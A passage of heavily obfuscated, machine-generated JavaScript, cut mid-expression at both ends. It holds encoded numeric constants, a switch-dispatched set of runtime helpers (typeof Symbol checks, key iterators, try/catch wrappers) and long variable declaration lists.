*NO*NO,K1=c9+BC*NO+fI*NO*NO+NO*NO*NO,Mf=fI+md*NO+NO*NO,Jn=Ic+fI*NO+hO*NO*NO+NO*NO*NO,Fb=hO+hO*NO+hO*NO*NO+NO*NO*NO,qI=Xf+DU*NO+hO*NO*NO,x3=DU+NO+BC*NO*NO+NO*NO*NO,O8=xO+BC*NO+rc*NO*NO+NO*NO*NO,WO=md+DU*NO+fI*NO*NO,zz=DU+DU*NO+BC*NO*NO,hj=Xf+xO*NO+md*NO*NO+NO*NO*NO,xt=BC+DU*NO+hO*NO*NO+NO*NO*NO,EA=c9+rc*NO+NO*NO+NO*NO*NO,YR=md+fI*NO+DU*NO*NO+NO*NO*NO,kE=rc+md*NO+rc*NO*NO+NO*NO*NO,ht=c9+NO+Xf*NO*NO+NO*NO*NO,US=DU+DU*NO+Xf*NO*NO,E7=xO+DU*NO+BC*NO*NO+NO*NO*NO,Sq=Xf+fI*NO+rc*NO*NO+NO*NO*NO,gS=hO+Ic*NO+Xf*NO*NO,C=fI+DU*NO+NO*NO+NO*NO*NO,YX=md+md*NO+rc*NO*NO+NO*NO*NO,fA=BC+hO*NO+Xf*NO*NO+NO*NO*NO,Dd=Ic+xO*NO,CR=c9+hO*NO+md*NO*NO+NO*NO*NO,ER=hO+rc*NO+BC*NO*NO+NO*NO*NO,Bg=Xf+NO+xO*NO*NO,Fp=fI+NO+fI*NO*NO+NO*NO*NO,FX=rc+xO*NO+rc*NO*NO+NO*NO*NO,qz=Xf+NO+fI*NO*NO,DP=c9+DU*NO+md*NO*NO+NO*NO*NO,nI=BC+xO*NO+xO*NO*NO+NO*NO*NO,w9=DU+hO*NO+hO*NO*NO,zP=rc+Xf*NO+Xf*NO*NO,l3=DU+xO*NO+Xf*NO*NO+NO*NO*NO,q3=Xf+NO+Ic*NO*NO+NO*NO*NO,PL=BC+Xf*NO+fI*NO*NO,RS=BC+hO*NO+rc*NO*NO+NO*NO*NO,X2=DU+rc*NO+hO*NO*NO+NO*NO*NO,Og=hO+rc*NO+rc*NO*NO+NO*NO*NO,Ft=Ic+Ic*NO+NO*NO+NO*NO*NO,BM=BC+hO*NO+NO*NO+NO*NO*NO,wv=Ic+NO+md*NO*NO+NO*NO*NO,wc=c9+xO*NO+Ic*NO*NO,O1=rc+DU*NO+xO*NO*NO+NO*NO*NO,BR=xO+rc*NO+xO*NO*NO+NO*NO*NO,Z1=BC+md*NO+Xf*NO*NO+NO*NO*NO,Kv=md+hO*NO+Xf*NO*NO+NO*NO*NO,XP=md+md*NO+NO*NO,Vg=Ic+hO*NO,KC=Ic+Ic*NO+Xf*NO*NO,MS=Xf+fI*NO,YU=DU+md*NO+BC*NO*NO,LI=c9+xO*NO,N3=DU+NO+hO*NO*NO+NO*NO*NO,wx=hO+NO+NO*NO,wM=hO+BC*NO+hO*NO*NO+NO*NO*NO,Yc=Ic+BC*NO+rc*NO*NO+NO*NO*NO,Lz=DU+Xf*NO+NO*NO,M2=rc+rc*NO+NO*NO+NO*NO*NO,SA=c9+Ic*NO+rc*NO*NO+NO*NO*NO,tf=BC+xO*NO+hO*NO*NO,dX=BC+NO+xO*NO*NO+NO*NO*NO,q1=DU+BC*NO+Xf*NO*NO+NO*NO*NO,zw=c9+BC*NO+hO*NO*NO+NO*NO*NO,fL=Ic+NO,pp=hO+NO+DU*NO*NO,FI=xO+DU*NO+fI*NO*NO,Q3=hO+Ic*NO+rc*NO*NO+NO*NO*NO,Kg=xO+BC*NO+DU*NO*NO,O6=Xf+md*NO+fI*NO*NO+NO*NO*NO,DE=rc+xO*NO,t7=md+fI*NO+rc*NO*NO+NO*NO*NO,kj=rc+fI*NO+hO*NO*NO+NO*NO*NO,mS=xO+hO*NO+NO*NO,gM=Ic+hO*NO+hO*NO*NO+NO*NO*NO,Dw=hO+BC*NO+fI*NO*NO+NO*NO*NO,cg=fI+NO+xO*NO*NO,KX=fI+fI*NO+xO*NO*NO+NO*NO*NO,Pf=BC+hO*NO+xO*NO*NO,Jq=fI+fI*NO+rc*NO*NO+NO*NO*NO,mt=Xf+BC*NO+rc*NO*NO+NO*NO*NO,Xd=Xf+Ic*NO+NO*NO,kk=DU+xO*NO+md*NO*NO+NO*NO*NO,vP=BC+xO*NO+xO*NO*NO,Gq=fI+Ic*NO+xO*NO*NO+NO*NO*NO,sC=hO+Ic*NO+fI*NO*NO+NO*NO*NO,Pn=fI+md*NO+DU*NO*NO+NO*NO*NO,Ow=BC+md*NO+fI*NO*NO+NO*NO*NO,Y9=fI+NO+fI*NO*NO,I=c9+md*NO+fI*NO*NO,tq=c9+hO*NO+BC*NO*NO+NO*NO*NO,wU=Xf+NO+DU*NO*NO,nn=md+fI*NO+NO*NO+NO*NO*NO,I8=xO+rc*NO+NO*NO+NO*NO*NO,Ax=Xf+hO*NO,WM=c9+NO+NO*NO+NO*NO*NO,mA=Xf+NO+rc*NO*NO+NO*NO*NO,AX=DU+Ic*NO+DU*NO*NO+NO*NO*NO,pO=fI+hO*NO+md*NO*NO,Ov=BC+NO+Xf*NO*NO+NO*NO*NO,cz=BC+BC*NO+fI*NO*NO,NE=hO+BC*NO+NO*NO,G=Ic+fI*NO+xO*NO*NO,PX=xO+Ic*NO+DU*NO*NO+NO*NO*NO,gI=BC+BC*NO+hO*NO*NO,p7=xO+BC*NO+NO*NO+NO*NO*NO,rL=c9+fI*NO+Xf*NO*NO,gO=hO+hO*NO+xO*NO*NO,W0=hO+BC*NO+DU*NO*NO+NO*NO*NO,xv=hO+NO+DU*NO*NO+NO*NO*NO,bd=hO+Ic*NO+DU*NO*NO+NO*NO*NO,TU=rc+xO*NO+xO*NO*NO+NO*NO*NO,VM=rc+xO*NO+hO*NO*NO+NO*NO*NO,lk=md+Xf*NO+BC*NO*NO+NO*NO*NO,Xq=c9+hO*NO+Xf*NO*NO+NO*NO*NO,Q2=Xf+hO*NO+hO*NO*NO+NO*NO*NO,mg=DU+BC*NO+fI*NO*NO,Bw=md+Ic*NO+rc*NO*NO+NO*NO*NO,KI=md+NO+hO*NO*NO,fS=hO+BC*NO,Nf=xO+DU*NO+xO*NO*NO,AP=Ic+NO+BC*NO*NO,N0=BC+DU*NO+xO*NO*NO+NO*NO*NO,g9=Xf+Ic*NO,Sg=hO+xO*NO+fI*NO*NO,sO=md+fI*NO+NO*NO,wj=Xf+DU*NO+DU*NO*NO+NO*NO*NO,Vk=Xf+fI*NO+hO*NO*NO+NO*NO*NO,K3=Xf+hO*NO+rc*NO*NO+NO*NO*NO,xL=BC+hO*NO+md*NO*NO,rn=xO+Xf*NO+hO*NO*NO+NO*NO*NO,dw=md+rc*NO+BC*NO*NO+NO*NO*NO,D0=Ic+xO*NO+hO*NO*NO+NO*NO*NO,Jb=md+fI*NO+fI*NO*NO,kR=xO+BC*NO+xO*NO*NO+NO*NO*NO,Td=xO+fI*NO+fI*NO*NO,TO=hO+Xf*NO+DU*NO*NO+NO*NO*NO,Hc=md+md*NO+xO*NO*NO,P8=Xf+hO*NO+DU*NO*NO+NO*NO*NO,Un=DU+DU*NO+Xf*NO*NO+NO*NO*NO,qP=fI+DU*NO+hO*NO*NO+NO*NO*NO,kO=c9+NO+DU*NO*NO,Ff=Xf+Xf*NO+xO*NO*NO,MM=fI+NO+Xf*NO*NO+NO*NO*NO,kX=fI+rc*NO+Xf*NO*NO+NO*NO*NO,nv=DU+NO+Xf*NO*NO+NO*NO*NO,Wk=hO+fI*NO+Xf*NO*NO+NO*NO*NO,Tf=fI+hO*NO+NO*NO,Xj=c9+Xf*NO+Xf*NO*NO+NO*NO*NO,Vt=BC+hO*NO+xO*NO*NO+NO*NO*NO,M0=md+fI*NO+fI*NO*NO+NO*NO*NO,d8=BC+fI*NO+Xf*NO*NO+NO*NO*NO,DC=xO+md*NO,rb=DU+md*NO+NO*NO+NO*NO*NO,CA=c9+md*NO+rc*NO*NO+NO*NO*NO,vX=hO+fI*NO+NO*NO+NO*NO*NO,xg=xO+NO+DU*NO*NO,rj=Xf+Ic*NO+NO*NO+NO*NO*NO,Dq=xO+fI*NO+xO*NO*NO+NO*NO*NO,c6=c9+BC*NO+NO*NO+NO*NO*NO,IX=md+rc*NO+DU*NO*NO+NO*NO*NO,v3=c9+hO*NO+NO*NO+NO*NO*NO,z6=Xf+xO*NO+BC*NO*NO+NO*NO*NO,DO=rc+md*NO+NO*NO+NO*NO*NO,Tt=DU+DU*NO+NO*NO+NO*NO*NO,dU=rc+DU*NO+fI*NO*NO,pI=DU+BC*NO+hO*NO*NO,Pb=rc+DU*NO+NO*NO,AE=xO+xO*NO,Yp=c9+Ic*NO+hO*NO*NO,OR=DU+BC*NO+fI*NO*NO+NO*NO*NO,Xv=rc+md*NO+Xf*NO*NO+NO*NO*NO,IP=fI+md*NO+hO*NO*NO,mn=rc+Ic*NO+fI*NO*NO+NO*NO*NO,tx=DU+Xf*NO+DU*NO*NO,Kw=hO+hO*NO+BC*NO*NO+NO*NO*NO,gt=hO+xO*NO+DU*NO*NO+NO*NO*NO,lU=md+Xf*NO+hO*NO*NO,tp=xO+DU*NO,Pw=BC+NO+DU*NO*NO+NO*NO*NO,l6=hO+md*NO+md*NO*NO+NO*NO*NO,Q=Xf+hO*NO+BC*NO*NO,Yx=rc+Xf*NO+BC*NO*NO,Xp=xO+Ic*NO+Xf*NO*NO,K6=hO+NO+BC*NO*NO+NO*NO*NO,L=fI+fI*NO+fI*NO*NO,Iz=rc+DU*NO,b8=hO+BC*NO+xO*NO*NO+NO*NO*NO,Tx=Xf+BC*NO+BC*NO*NO,gb=BC+Ic*NO+BC*NO*NO,HU=fI+fI*NO+NO*NO,zU=fI+DU*NO,ff=md+xO*NO+rc*NO*NO+NO*NO*NO,nU=rc+xO*NO+xO*NO*NO,gk=c9+xO*NO+fI*NO*NO+NO*NO*NO,C1=DU+hO*NO+xO*NO*NO+NO*NO*NO;}var rIf=function(){return l7.apply(this,[sb,arguments]);};var jrf=function(){return J3.apply(this,[Ic,arguments]);};var OFf=function LgO(vPO,wWf){'use strict';var KOO=LgO;switch(vPO){case wd:{var fJf=wWf[rc];j2.push(Nzf);var xgO;return xgO=JM(EE,[n3(typeof XJ()[TB(vK)],Zw([],[][[]]))?XJ()[TB(Bl)](tv,FF,tN):XJ()[TB(vM)].apply(null,[WUf,rs,Im]),fJf]),j2.pop(),xgO;}break;case fS:{return this;}break;case cp:{return this;}break;case zb:{j2.push(Wzf);var McO;return McO=xW()[tD(OQ)](QG,xY,Qs,lT,VV),j2.pop(),McO;}break;case fI:{var Plf=wWf[rc];j2.push(zdf);var wZf=Px[n2(typeof t6()[B7(HH)],Zw('',[][[]]))?t6()[B7(P7)].apply(null,[fB,gW]):t6()[B7(CK)].apply(null,[LM,tF])](Plf);var ZxO=[];for(var VZf in wZf)ZxO[XJ()[TB(LX)](qF,SF,vX)](VZf);ZxO[G4()[xK(qV)].call(null,Zq,b8)]();var tfO;return tfO=function IhO(){j2.push(I4);for(;ZxO[t6()[B7(O0)](R3,Ln)];){var hfO=ZxO[t6()[B7(Fs)](FA,Am)]();if(l2(hfO,wZf)){var FfO;return IhO[t6()[B7(mQ)](mk,F5)]=hfO,IhO[XJ()[TB(VV)](DW,OQ,VF)]=b1(l1),j2.pop(),FfO=IhO,FfO;}}IhO[XJ()[TB(VV)](DW,V5,VF)]=b1(O0);var scO;return j2.pop(),scO=IhO,scO;},j2.pop(),tfO;}break;case fL:{j2.push(hOf);this[n3(typeof XJ()[TB(CN)],'undefined')?XJ()[TB(VV)](DW,b1(b1(O0)),RK):XJ()[TB(vM)].apply(null,[ST,V5,HUf])]=b1(O0);var kWf=this[m7()[Q1(zY)](DW,Mdf,b1(l1),EV)][O0][Z0()[C6(CN)](xN,Ln,xs,Qw)];if(n2(WF()[nW(P7)].call(null,tA,XT,Am,gQ,tA),kWf[fw()[TJ(l1)](XT,Z5,jT,HY,AV,Z7)]))throw kWf[lX()[Fn(Am)](rG,Wpf,PK)];var YfO;return YfO=this[n3(typeof t6()[B7(sn)],Zw([],[][[]]))?t6()[B7(Nq)].apply(null,[cZ,Z7]):t6()[B7(P7)].apply(null,[FV,EV])],j2.pop(),YfO;}break;case FE:{var Y8f=wWf[rc];var nrf;j2.push(Or);return nrf=Y8f&&z2(lX()[Fn(mQ)].call(null,Ln,lIf,b1([])),typeof Px[t6()[B7(PT)](rj,tv)])&&n2(Y8f[m7()[Q1(hY)].call(null,W2,Ww,CN,Fs)],Px[t6()[B7(PT)](rj,tv)])&&n3(Y8f,Px[t6()[B7(PT)](rj,tv)][lX()[Fn(tA)](GV,PA,Km)])?m7()[Q1(Fs)](Qs,xxf,tm,rs):typeof Y8f,j2.pop(),nrf;}break;case f9:{var fTf=wWf[rc];return typeof fTf;}break;case Ax:{var HGf=wWf[rc];var nYf=wWf[c9];var n6f=wWf[DU];j2.push(LG);HGf[nYf]=n6f[n3(typeof t6()[B7(wH)],'undefined')?t6()[B7(mQ)](cJ,F5):t6()[B7(P7)](AB,Hgf)];j2.pop();}break;case qg:{var SYf=wWf[rc];var t8f=wWf[c9];var Z4f=wWf[DU];return SYf[t8f]=Z4f;}break;case jz:{var zpO=wWf[rc];var tAO=wWf[c9];var cAO=wWf[DU];j2.push(Ppf);try{var QXO=j2.length;var EXO=b1({});var FtO;return FtO=JM(EE,[fw()[TJ(l1)].call(null,Qxf,NB,g5,HY,Ys,Z7),n2(typeof lX()[Fn(Y8)],Zw([],[][[]]))?lX()[Fn(C2)](jV,cgf,DT):lX()[Fn(Hm)](Cl,d0,zF),lX()[Fn(Am)](rG,fxf,NH),zpO.call(tAO,cAO)]),j2.pop(),FtO;}catch(GXO){j2.splice(c3(QXO,l1),Infinity,Ppf);var H7O;return H7O=JM(EE,[fw()[TJ(l1)](Qxf,hF,vM,HY,LX,Z7),WF()[nW(P7)].call(null,tA,Qxf,bn,gQ,vM),lX()[Fn(Am)](rG,fxf,b1(l1)),GXO]),j2.pop(),H7O;}j2.pop();}break;case AI:{return this;}break;case BI:{var rTf=wWf[rc];var xwO;j2.push(mW);return xwO=JM(EE,[n3(typeof XJ()[TB(sn)],'undefined')?XJ()[TB(Bl)](tv,qV,D6):XJ()[TB(vM)](tK,Ln,r5),rTf]),j2.pop(),xwO;}break;case DS:{return this;}break;case KU:{return this;}break;case XL:{var GCO;j2.push(vl);return GCO=xW()[tD(OQ)](xhf,xY,SM,lT,HH),j2.pop(),GCO;}break;case YS:{var rYf=wWf[rc];j2.push(Y8);var SbO=Px[t6()[B7(CK)](Zm,tF)](rYf);var HAO=[];for(var N3O in SbO)HAO[XJ()[TB(LX)](qF,rD,Jcf)](N3O);HAO[G4()[xK(qV)](Zq,ZB)]();var AvO;return AvO=function FjO(){j2.push(SF);for(;HAO[t6()[B7(O0)](RV,Ln)];){var bwO=HAO[t6()[B7(Fs)].apply(null,[hK,Am])]();if(l2(bwO,SbO)){var bkO;return FjO[t6()[B7(mQ)].apply(null,[Wdf,F5])]=bwO,FjO[XJ()[TB(VV)](DW,Am,RY)]=b1(NK[DT]),j2.pop(),bkO=FjO,bkO;}}FjO[XJ()[TB(VV)](DW,gB,RY)]=b1(O0);var p7O;return j2.pop(),p7O=FjO,p7O;},j2.pop(),AvO;}break;case sI:{j2.push(Bdf);this[XJ()[TB(VV)](DW,L3,M9f)]=b1(O0);var rkO=this[m7()[Q1(zY)](Zq,XR,AV,EV)][O0][Z0()[C6(CN)](b1([]),GH,tN,Qw)];if(n2(WF()[nW(P7)].call(null,tA,LK,Gm,gQ,DT),rkO[fw()[TJ(l1)](LK,GV,q7,HY,kT,Z7)]))throw rkO[lX()[Fn(Am)](rG,MJ,rs)];var YMO;return YMO=this[t6()[B7(Nq)](nH,Z7)],j2.pop(),YMO;}break;case Bz:{var slf=wWf[rc];var sLO;j2.push(GK);return sLO=slf&&z2(n3(typeof lX()[Fn(Y8)],Zw('',[][[]]))?lX()[Fn(mQ)].apply(null,[Ln,Wpf,vM]):lX()[Fn(C2)](C4,YH,sn),typeof Px[t6()[B7(PT)].call(null,IA,tv)])&&n2(slf[m7()[Q1(hY)].call(null,VV,JZ,b1({}),Fs)],Px[t6()[B7(PT)](IA,tv)])&&n3(slf,Px[t6()[B7(PT)](IA,tv)][n3(typeof lX()[Fn(q7)],'undefined')?lX()[Fn(tA)].apply(null,[GV,Fp,g5]):lX()[Fn(C2)](Izf,kF,V5)])?n3(typeof m7()[Q1(NB)],Zw('',[][[]]))?m7()[Q1(Fs)].apply(null,[GV,vY,b1(b1([])),rs]):m7()[Q1(L3)](b1(b1(l1)),VPf,V5,nH):typeof slf,j2.pop(),sLO;}break;case Ox:{var Fmf=wWf[rc];return typeof Fmf;}break;case kg:{var M6f=wWf[rc];var t2f=wWf[c9];var SDf=wWf[DU];j2.push(Shf);M6f[t2f]=SDf[t6()[B7(mQ)](UA,F5)];j2.pop();}break;case Cz:{var CTf=wWf[rc];var dYf=wWf[c9];var ATf=wWf[DU];return CTf[dYf]=ATf;}break;case Sz:{var s0O=wWf[rc];var W0O=wWf[c9];var qCO=wWf[DU];j2.push(VD);try{var WCO=j2.length;var YSO=b1(b1(rc));var WMO;return WMO=JM(EE,[fw()[TJ(l1)](UK,hF,LX,HY,Y8,Z7),n3(typeof lX()[Fn(b4)],Zw([],[][[]]))?lX()[Fn(Hm)](Cl,gR,OQ):lX()[Fn(C2)](jD,rG,b1(l1)),n3(typeof lX()[Fn(f1)],'undefined')?lX()[Fn(Am)](rG,mD,b1({})):lX()[Fn(C2)](ELf,zLf,P7),s0O.call(W0O,qCO)]),j2.pop(),WMO;}catch(Y1O){j2.splice(c3(WCO,l1),Infinity,VD);var twO;return twO=JM(EE,[fw()[TJ(l1)](UK,QT,DT,HY,qV,Z7),WF()[nW(P7)](tA,UK,q7,gQ,tA),lX()[Fn(Am)](rG,mD,b1([])),Y1O]),j2.pop(),twO;}j2.pop();}break;case dO:{return this;}break;}};var l1,L3,vM,Z7,tA,LX,hY,C2,dH,P7,Zq,YV,O0,DT,ps,xhf,GV,CN,Im,pJ,DQ,lT,bn,rW,Fs,PT,q7,Bl,OV,wH,ft,VG,wB,F4,Ks,W8,dM,CK,j4,mQ,OQ,Nq,gH,YW,Hm,VD,xN,cQ,qV,vK,W2,Am,Ppf,FF,YJ,xpf,GH,zY,tm,zF,SF,r5,FK,sn,zV,VY,Ek,HH,VV,AV,hK,Ys,Ln,Km,PK,NH,QT,NB,Y8,Bm,rD,AG,lm,Ml,Ts,JD,Gm,pD,BK,f1,g5,jT,kT,Qs,gB,Qw,cK,SM,L4,EV,k9f,GT,H3,Uw,Qq,ct,E6,Sl,IB,Z5,UY,Vhf,BF,vOf,cB,rF,hF,Dl,LG,t4,WK,DW,Jl,ZB,R4,WY,K8,QK,Jm,cA,tv,UG,lK,tQ,VW,YQ,C4,Ql,pEf,QQ,dCf,hcf,VT,shf,K9f,zJ,sm,qF,qY,RB,Xl,XLf,XZ,Vxf,Fgf,TQ,zOf,rUf,kl,Cpf,cEf,Agf,nLf,MN,tG,rs,Egf,mW,CPf,QG,rdf,jQ,fB,lEf,zdf,gW,w4,N5,gD,UD,YN,qhf,Ucf,LQ,Wl,sJ,TF,sZ,xPf,bF,vJ,F8,kV,s5,bH,lxf,Qgf,FW,p5,LZ,xG,Pdf,xF,VK,Axf,TV,gLf,DN,wD,YF,B5,BB,XH,WB,Vm,mhf,dB,jff,T8,cJ,cD,P9f,R9f,tIf,Hff,tr,ppf,zpf,xs,vT,Yxf,Bhf,Xr,IOf,p4,DG,jY,Rpf,OEf,qIf,Zm,xT,s4,DK,jl,sgf,MB,pH,rG,qs,NG,D8,j5,NV,zs,AQ,Om,UIf,Rgf,wpf,EZ,Apf,Qhf,Ocf,nff,Vzf,bG,Shf,YD,Fcf,rQ,QPf,gdf,KH,HG,JEf,gEf,Fzf,Zgf,MJ,lY,Gr,Ghf,fW,jOf,KIf,Cl,KLf,Mdf,KN,Pr,jr,rN,Nzf,Wzf,I4,BLf,hOf,ccf,tF,ZIf,Qcf,m5,OG,lD,AN,tJ,wxf,jF,ELf,QW,XW,fxf,LLf,XF,S4,D9f,hZ,v5,mN,rpf,wm,ddf,bPf,FLf,PG,V5,Xgf,MOf,JW,ZLf,KB,vxf,zPf,U9f,Epf,Um,UUf,xzf,Or,kQ,Lhf,K5,Vr,lIf,EIf,Wr,npf,HD,br,ZUf,mK,QUf,Cgf,YLf,DD,nl,mD,kN,RQ,vl,vB,Bdf,DLf,ZZ,tzf,dEf,dD,Gzf,qD,vgf,TPf,QY,RY,UB,lH,hpf,M5,BV,mxf,KQ,pY,gQ,Nxf,Xs,UZ,Rr,BUf,Sr,F5,CY,b4,nY,WH,GK,fV,QH,S5,GPf,JB,VB,Xzf,CG,Sff,PB,vcf,Fm,QEf,ms,AK,gK,NW,fD,hLf,YT,lLf,TEf,cgf,zW,nIf,kcf,MZ,IG,dZ,VF,kG,pLf,Ll,kY,fT,tEf,ss,qgf,O4,hm,DPf,zLf,YOf,lgf,sG,OUf,TIf,LT,QN,TLf,T5,Udf,SOf,zff,AIf,WJ,ZH,qpf,sxf,CIf,Kdf,ROf,jW,qT,DF,Is,wl,XOf,FV,zxf,Y5,TT,mUf,XPf,EUf,Aff,GF,AH,Fxf,Zxf,TZ,YY,XIf,zCf,wr,nV,MQ,zQ,tUf,vpf,Fpf,Qzf,nH,DZ,LIf,UCf,XUf,Ss,EN,dJ,YB,lW,c5,RF,d5,EB,NQ,IV,Rs,xB,sY,zm,xV,PQ,ET,Js,zK,FQ,kF,IY,kB,ZG,MD,FT,pUf,fH,Ihf,hN,mF,LF,HT,QD,Igf,W4,Gff,cF,Hdf,UEf,pQ,bdf,nzf,whf,ZPf,dG,phf,jIf,kxf,WIf,pff,hUf,kOf,Tgf,NPf,bN,MW,Izf,DUf,MPf,zEf,Mhf,Ezf,JK,gxf,UK,mzf,xxf,M9f,js,Hhf,TG,EG,zT,Rdf,Tcf,KEf,Dff,Edf,COf,Rxf,Ngf,I9f,HY,bEf,H4,hB,bB,ls,wG,hW,PW,dY,gs,CD,UQ,ST,NIf,Qxf,zIf,Gl,ws,fF,CJ,PV,Mm,hl,dK,ZQ,jD,DY,hD,Q5,RLf,AUf,OCf,GIf,rl,rzf,Mgf,HN,kJ,AF,MCf,gG,GG,gOf,WN,cUf,El,Xcf,YPf,ggf,BJ,Kff,Jr,Ndf,tB,Kgf,r9f,KUf,BZ,ECf,XD,U4,HQ,As,GY,hG,RV,GQ,xgf,Dr,Ugf,x4,C5,OJ,mm,MY,vm,sK,SJ,Khf,NOf,mpf,vQ,H5,IH,n5,XG,xY,Z4,Il,HV,rff,IPf,EY,NZ,tH,WG,chf,KOf,Xff,mG,BH,Cm,q5,vhf,TN,h9f,XB,HUf,AD,YH,hEf,CLf,LCf,z9f,Ixf,w5,xH,REf,cZ,J9f,Odf,spf,gCf,m8,Uhf,Icf,Mzf,bW,k4,Zs,wK,ZF,X5,Yl,jN,KT,Gs,OB,pK,Zzf,xLf,jhf,fdf,sH,nT,IN,HK,SV,bm,Sm,zB,CT,jm,xr,PLf,JIf,lff,JN,O5,PJ,hV,tK,lG,TW,vs,zl,jB,Al,M4,BY,SQ,dV,lB,dT,km,txf,sPf,lUf,Kpf,SN,GD,Nl,tN,ml,sW,hxf,WEf,Dxf,Mff,cG,Vff,Bzf,sOf,PIf,bl,Wpf,Tpf,ZN,Jdf,F9f,ICf,dIf,gIf,qzf,zhf,q9f,Pxf,Fff,lZ,jCf,SIf,FZ,Mcf,bIf,D5,ql,l5,EJ,fs,nB,fIf,Lpf,Uxf,SUf,wff,cr,Off,GEf,HJ,rB,IW,CV,qG,Cs,lJ,EQ,AY,RD,Pff,lpf,l9f,T9f,rEf,dzf,Dgf,Oxf,Cxf,Jcf,fr,AB,DH,WW,RJ,bY,XV,pm,Vl,Qpf,nOf,bhf,Pcf,Jzf,hzf,LPf,G5,B4,IT,gT,Npf,CCf,mEf,Exf,GLf,wV,sr,Ehf,tpf,Wdf,KZ,HPf,PEf,zZ,JPf,qW,HIf,qdf,Lxf,CEf,IF,Vcf,rT,ZW,KG,vY,ZY,jV,mH,KF,cN,LK,FUf,EPf,TOf,pcf,A9f,WUf,Gdf,fff,Opf,Ipf,kPf,fCf,RK,XT,PD,RG,Hs,SY,Jxf,nPf,Rhf,JZ,Bcf,RIf,pxf,Ogf,Xxf,kLf,mZ,Nr,dLf,DEf,Pzf,mdf,tOf,Ddf,lN,Fhf,YZ,zgf,VUf,hPf,JLf,Zcf,tdf,wdf,xcf,APf,w9f,hIf,Hgf,b9f,xEf,bgf,vIf,GZ,tPf,thf,Xpf,rhf,cpf,Ypf,bUf,OOf,Kr,PCf,dff,ldf,OLf,Lff,cLf,Kzf,dgf,Pgf,Wcf,rOf,Lgf,X9f,Tr,jxf,Zff,FIf,dpf,sIf,VPf,g9f,Lzf,cCf,B9f,ZJ,N9f,OF,vG,EF,XK,FH,Wxf,ngf,zzf,rZ,Qr,Phf,Yhf,ILf,Thf,dUf,W9f,wLf,Lr,DIf,Sgf,Zdf;function sPO(B0O,tpO){var TbO=function(){};j2.push(UG);TbO[n3(typeof lX()[Fn(L3)],Zw([],[][[]]))?lX()[Fn(tA)](GV,rE,QT):lX()[Fn(C2)].call(null,GH,lK,ft)][n3(typeof m7()[Q1(tA)],'undefined')?m7()[Q1(hY)](ft,YQ,Qs,Fs):m7()[Q1(L3)](hY,tQ,Zq,VW)]=B0O;TbO[lX()[Fn(tA)](GV,rE,Hm)][XJ()[TB(tA)](C4,L3,Ql)]=function(L0O){var MkO;j2.push(pEf);return MkO=this[t6()[B7(LX)](Yc,ps)]=tpO(L0O),j2.pop(),MkO;};TbO[lX()[Fn(tA)](GV,rE,C2)][lX()[Fn(LX)](Bl,QQ,YW)]=function(){j2.push(dCf);var pSO;return pSO=this[t6()[B7(LX)].apply(null,[K6,ps])]=tpO(this[t6()[B7(LX)](K6,ps)]),j2.pop(),pSO;};var mpO;return j2.pop(),mpO=new TbO(),mpO;}function XJ(){var ntO=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);XJ=function(){return ntO;};return ntO;}function n4(){var S7O=Object['\x63\x72\x65\x61\x74\x65']({});n4=function(){return S7O;};return S7O;}var zH;var wUf;var Nw;function fw(){var ILO=function(){};fw=function(){return ILO;};return ILO;}var vH;var RW;var w6;function B7(lCO){return QxO()[lCO];}function C6(ftO){return QxO()[ftO];}var VOO;function m7(){var vAO=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);m7=function(){return vAO;};return vAO;}var GX;var wN;var G2;var tV;function nW(PqO){return xNf()[PqO];}function Mt(){var t0O=[];Mt=function(){return t0O;};return t0O;}var Wc;var wj,JL,Rx,C,CM,wx,Kg,g7,nU,ME,nv,Op,Xn,wp,Mj,F6,UM,cj,cx,Vw,ZX,jb,fv,Xx,kb,zf,rA,fX,cg,S1,Ld,QP,Ak,W0,sj,E8,G9,KC,hC,XI,Qt,st,X1,PC,xd,bp,kP,j0,jk,Nd,nA,k0,k2,US,nf,tq,Qb,P8,rP,Wn,GI,kk,bq,bv,t7,v7,RR,Gf,Fg,Xd,cv,AE,Id,V,QR,BI,cM,UE,HC,Ip,UC,g9,HA,tX,W3,sI,kn,Sb,Oz,F3,Gx,MP,EX,jx,lI,wU,AP,Rf,xX,Lv,z7,x2,Mf,QE,bd,pP,MS,Iq,fL,Pn,zX,bP,LR,Iw,I6,jc,sX,Pd,E3,jM,Q2,c8,Jq,lb,Og,Kx,wt,dw,fp,C3,K2,Zg,PL,Ac,mL,Fz,Aj,cc,pR,Ag,U2,XU,wA,QM,Sn,Dg,Tn,Yx,hX,fb,Rk,TA,jR,nX,CX,Rd,Mz,BU,Pw,rI,S9,DS,dq,OO,EA,Ov,Hq,IP,vI,XA,U9,wg,c2,zn,vv,I3,Yk,HO,d7,A9,lw,N6,h8,z3,R0,dU,G0,gw,qz,H2,mX,q,O8,pE,Jb,Jf,Hw,bR,lx,FR,vX,M7,Un,PM,S0,cp,RP,Tx,Kd,Yq,bM,Rz,mg,xC,w9,LS,tx,RE,pA,HP,qq,G,zU,FA,xg,xR,dz,YO,Xg,cz,fd,zv,pp,LC,hv,z9,WL,Zj,p8,wc,p3,cS,J0,f7,cE,Qp,K0,c6,Rg,B,Yw,g0,x8,OR,dd,F7,VP,Gz,YR,BP,zb,bL,Pk,D6,t9,t3,s2,Ow,f2,D2,nb,Ht,jS,Ig,ES,Ft,vw,n8,q3,vn,Vc,UX,dO,NE,p0,k1,V7,N0,P2,f9,mx,pf,Tq,lE,WC,Et,Zc,Q3,Cz,Yn,nx,c1,YU,gL,WO,KP,Vf,rO,Xz,hS,I,kw,rM,MI,YM,V1,dc,K1,ZC,DP,q2,NL,S,Pp,Dc,Gp,gv,b3,Xq,Kw,kE,vk,Zt,pt,SP,zq,hx,J1,vq,AX,d9,m0,R1,sS,Mp,kX,hM,F0,lP,tn,OE,g6,jf,nn,m2,TX,DL,A7,AR,Ij,XC,cn,Bv,In,qg,b0,JR,j1,nt,m3,hj,S7,lt,H6,D7,pj,YS,gR,Mq,z8,zC,W7,nz,F1,mU,X3,v3,mA,C7,Ix,TL,vt,Qk,MO,Hv,Vx,zx,NX,qP,A2,xL,W1,PX,ER,wk,Yt,FX,N1,b8,n7,d1,Lk,vc,r7,MR,wn,H,H1,Ef,rx,Cj,sM,D0,Uq,lR,Yg,Gw,AO,Kb,En,rv,R2,RC,wC,jq,Ux,TO,k3,X6,j6,Bw,V0,Kq,Uc,Bc,EP,pw,EM,T6,gj,zw,tE,kA,AI,Tf,cU,w0,Jj,Lq,D1,gO,hA,L0,cX,f3,N2,R8,FE,kO,Yd